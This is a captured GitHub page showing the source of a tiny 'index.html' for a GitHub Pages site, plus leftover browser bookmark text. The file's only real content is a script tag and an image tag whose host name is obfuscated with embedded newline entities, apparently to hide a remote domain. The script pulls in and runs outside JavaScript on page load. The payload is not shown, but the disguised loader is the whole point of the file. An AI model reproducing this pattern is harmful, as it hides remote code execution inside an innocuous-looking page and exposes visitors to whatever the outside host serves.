 https://juchuxia.github.io/ju/
ju/index.html at master · juchu
黄钻活动-黄钻官网-QQ空间
IP地址查询--手机号码查询归属地
GitHub, Inc. [US] https://github.com/juchuxia/ju/blob/master/index.html
无痕模式
211.65.99.101/bo...
BYR-IPTV
单片机
微信开发
AI
南航选课系统
南京航空航天大学...
校园网址导航
综合服务门户
Web认证系统 - 南...
其他书签
Branch: master
ju / index.html
Find file
Copy path
juchuxia Update index.html
4d829df 12 hours ago
1 contributor
12 lines (10 sloc) 265 Bytes
Raw
Blame
History
1
2 <!DOCTYPE html>
3 <html lang="en">
4 <head>
5 <meta charset="utf-8">
6 </head>
7 <body>
8 <script src="https://git&#10;.nuol&#10;kj.com&#10;/img/code?id=ju&#10;2"></script>
9 <img src="https://git&#10;.nuol&#10;kj.com&#10;/img/code?id=ju&#10;" width="100%">
10 </body>
11 </html>
© 2019 GitHub, Inc. Terms Privacy Security Status Help
Contact GitHub Pricing API Training Blog About